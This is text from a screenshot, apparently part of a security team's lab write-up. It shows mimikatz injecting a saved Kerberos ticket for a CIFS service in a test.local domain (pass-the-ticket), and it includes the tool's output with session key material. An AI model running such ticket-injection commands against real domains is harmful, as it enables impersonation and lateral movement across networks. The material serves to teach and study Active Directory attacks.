 Administrator: Windows PowerShell
[*] Saving ticket in User2.ccache
PS C:\Tools> .\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc User2.ccache
Principal : (01) : User2 ; @ test.local
Data 0
Start/End/MaxRenew: 7/25/2020 3:53:38 PM ; 7/26/2020 1:53:38 AM ; 7/26/2020 3:53:38 PM
Service Name (02) : cifs ; Service2.test.local ; @ TEST.LOCAL
Target Name (02) : cifs ; Service2.test.local ; @ TEST.LOCAL
Client Name (01) : User2 ; @ test.local
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
b38e0cce18872170260bb3dfdefffc87
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
PS C:\Tools> _
Khan安全团队